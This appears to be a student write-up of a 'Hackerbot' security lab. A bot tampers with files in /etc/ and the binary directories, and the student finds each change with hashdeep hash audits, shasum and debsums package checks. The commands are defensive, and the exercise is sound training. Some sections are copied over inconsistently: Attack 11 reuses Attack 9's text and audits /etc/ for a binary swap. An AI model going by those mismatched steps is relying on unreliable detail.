

Figure 2.2

**Attack 3: Hackerbot An attempt to edit a config file is coming, let it happen. But first make sure you have a backup of the /etc/ directory at /home/bugbear/backups/etc/**

Upon executing the same operation as in Attack 2, two new changes were revealed. Firstly, a flag was identified. Secondly, a file located at /home/bugbear/backups/etc/wpa_supplicant/functions.sh was modified. This file served as the container for the flag.

Figures 2.3 and 2.4 provide a visual representation of the changes detected during this operation, showcasing the flag and the specific file (/home/bugbear/backups/etc/wpa_supplicant/functions.sh) where the flag was stored.

  
  
Figure 2.3



Figure 2.4

Attack 4

**Hackerbot has initiated the creation of a new file in the directory /home/bugbear. It is recommended to let this process proceed.**

To compute the SHA1 hash of the file located at /home/bugbear/something_secret, the command 'shasum /home/bugbear/something_secret' is employed. In this command, the path /home/bugbear/something_secret designates the location of the file for which the SHA checksum is being calculated.

Figure 2.5 illustrates the SHA1 hash of the /home/bugbear/something_secret file, along with the captured flag from Hackerbot.



Figure 2.5

**Attack 5**

**Hackerbot: Going to edit one of your files in /etc/. First, create hashes of /etc/. You will use hash comparisons to detect which file changes**

Hackerbot is preparing to edit a file within the /etc/ directory and takes a proactive step by creating hashes of the files in /etc/. The command 'sudo hashdeep -r /etc/ > /home/bugbear/hashes/etc_hashdeep_hashes' is employed with administrative privileges. The 'hashdeep' program is used for recursively scanning directories, including all nested subdirectories, to compute and verify lists of hashes.

The '>' symbol functions as a redirection operator, allowing the output of the 'hashdeep' command to be stored in the specified file '/home/bugbear/hashes/etc_hashdeep_hashes'. This file now contains a comprehensive list of hashes for all files in the /etc/ directory.

Before Hackerbot activation, the audit passed successfully. However, after Hackerbot's activation, the audit failed. The command 'sudo hashdeep -ravv /etc/ -k /home/bugbear/hashes/etc_hashdeep_hashes' is executed. This command conducts a thorough audit of the files in the /etc/ directory, comparing their current hash values with those stored in the file /home/bugbear/hashes/etc_hashdeep_hashes. The use of the verbose mode (-v) provides detailed information about the audit process, aiding in the verification of the integrity of crucial system files and the detection of any unauthorized changes.

The next figure (Figure 2.6) illustrates the entire command process, showcasing the audit before Hackerbot activation (pass), and after Hackerbot activation (fail). The figure demonstrates the execution of commands and the audit results, highlighting any changes detected through hash comparisons.



Figure 2.6

**Attack 6:**

**Going to create a new file in /etc/, use hash comparisons to detect which new file changes.**

In this scenario, Hackerbot announces its intention to create a new file within the /etc/ directory. Since the hashes of the files in /etc/ have already been generated in a prior attack (Attack 5), the same process is repeated in Attack 6.

In this scenario, Hackerbot announces its intention to create a new file within the /etc/ directory and intends to employ hash comparisons to identify any resulting changes. Since the hashes of the files in /etc/ have already been generated in a prior attack (Attack 5), the same process is repeated in Attack 6.

Hackerbot is activated, and the hash comparisons command is executed. The command resembles 'sudo hashdeep -ravv /etc/ -k /home/bugbear/hashes/etc_hashdeep_hashes,'

As a result of this operation, the hash comparisons reveal the changes induced by the creation of the new file within the /etc/ directory. Figure 2.7 illustrates the process, including the execution of commands, audit results, and the detection of the newly created file, along with any alterations identified through hash comparisons.



Figure 2.7

**Attack 7**

**\*\* #7 \*\***

Hackerbot: Going to copy a new random binary in /bin/ or /usr/bin/ use hash comparisons to find the filename of the copied file.

A list of hashes for the /usr/bin/ directory was generated using the previously described command, and this list was saved in /home/bugbear/hashes/bin_hashdeep_hashes.

An initial security audit was performed to identify potential changes:

sudo hashdeep -r -a -k /home/bugbear/hashes/bin_hashdeep_hashes /usr/bin

The audit indicated that no changes had occurred.

Subsequently, Hackerbot was activated. Another security audit was conducted, resulting in a failure, indicating that changes had indeed taken place:

sudo hashdeep -ravv /usr/bin/ -k /home/bugbear/hashes/bin_hashdeep_hashes

The audit revealed that a file had been moved. Figure 2.8 illustrates the execution of these commands, along with the captured flag.



Figure 2.8

**Hackerbot attack 8:**

**\*\* #8 \*\***

**Hackerbot: Going to move random binaries in /bin/ or /usr/bin/ use hash comparisons to find the filenames.**

Hackerbot intends to relocate random binaries within either the /bin/ or /usr/bin/ directory, employing hash comparisons to discern the filenames impacted. The same process was reiterated, leading to the generation of two files. The next Figure 2.9 displaying the commands employed in this procedure.



Figure 2.9

**Hackerbot 9**

**\*\* #9 \*\***

**Hackerbot: Going to copy a new random file in /etc/ use hash comparisons to find the filename.**

Since the hashes of the files in /etc/ were previously generated in a prior attack (Attack 5), the same process is reiterated in Attack 9. The hash comparisons are conducted using the command:

**sudo hashdeep -ravv /etc/ -k /home/bugbear/hashes/etc_hashdeep_hashes**

This command is utilized to obtain the filename and results in the acquisition of a Hackerbot flag. The details of this process, including the execution of the command and the captured flag, are illustrated in Figure 2.10.



Figure 2.10

**\*\* #10 \*\***

**(02:13:12 AM) Hackerbot: Going to replace a binary file in /bin/ or /usr/bin/ with malware. Use PACKAGE VERIFICATION to detect which file has changed**

This command, sudo debsums -ac, is used in Debian-based Linux distributions to perform package verification and identify changes in installed files, specifically configuration files. If any modifications or discrepancies are detected, the command will reveal the filenames and paths of the affected files.

Figure 2.11 displays the execution of the command and presents information about the changed file.



**\*\* #11 \*\***

**Hackerbot Attack 11**

**(02:03:03 AM) Hackerbot: Going to replace a binary file in /bin/ or /usr/bin/ with malware. Use your method of choice to detect which file has changed.**

Since the hashes of the files in /etc/ were previously generated in a prior attack (Attack 5), the same process is reiterated in Attack 9. The hash comparisons are conducted using the command:

**sudo hashdeep -ravv /etc/ -k /home/bugbear/hashes/etc_hashdeep_hashes**

A changed file has been detected; Figure 2.12 displays the commands used and the details of the altered configuration file.

